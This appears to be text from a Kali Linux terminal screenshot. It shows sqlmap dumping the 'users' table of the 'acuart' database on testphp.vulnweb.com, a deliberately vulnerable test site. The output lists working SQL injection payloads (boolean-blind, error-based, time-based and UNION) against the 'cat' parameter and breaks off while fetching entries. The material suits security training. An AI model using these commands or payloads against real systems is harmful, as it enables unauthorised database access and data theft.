 15:51
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --dump-all
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
caused by this program
[*] starting @ 15:50:22 /2023-09-05/
[15:50:22] [INFO] resuming back-end DBMS 'mysql'
[15:50:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 9872=9872
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b786271,(SELECT (ELT(3015=3015,1))),0×71717a7871),3015)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4810 FROM (SELECT(SLEEP(5)))fCqX)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b786271,0×6c4c476c494d5064464a454a4e4d546f5668544f4876726878784b42644d704d4e5a777674746778,0×71717a7871),NULL,NULL-- -
---
[15:50:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[15:50:23] [INFO] sqlmap will dump entries of all tables from all databases now
[15:50:23] [INFO] fetching tables for database: 'acuart'
[15:50:23] [INFO] fetching columns for table 'users' in database 'acuart'
[15:50:23] [INFO] fetching entries for table 'users' in database 'acuart'